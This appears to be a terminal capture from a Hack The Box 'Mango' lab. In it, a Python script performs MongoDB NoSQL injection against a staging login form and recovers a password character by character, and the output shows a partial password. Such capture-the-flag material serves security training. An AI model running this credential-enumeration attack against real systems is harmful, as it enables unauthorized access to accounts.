 root@Kali:~/HTB/Mango/Nosql-MongoDB-injection-username-password-enumeration# python nosqli-user-pass-enum.py -u http://staging-order.mango.htb/  -up username
 -pp password -ep password -m POST
No pattern starts with '0'
No pattern starts with '1'
No pattern starts with '2'
No pattern starts with '3'
No pattern starts with '4'
No pattern starts with '5'
No pattern starts with '6'
No pattern starts with '7'
No pattern starts with '8'
No pattern starts with '9'
No pattern starts with 'a'
No pattern starts with 'b'
No pattern starts with 'c'
No pattern starts with 'd'
No pattern starts with 'e'
No pattern starts with 'f'
No pattern starts with 'g'
Pattern found that starts with 'h'
Pattern found: h3
Pattern found: h3m
Pattern found: h3mX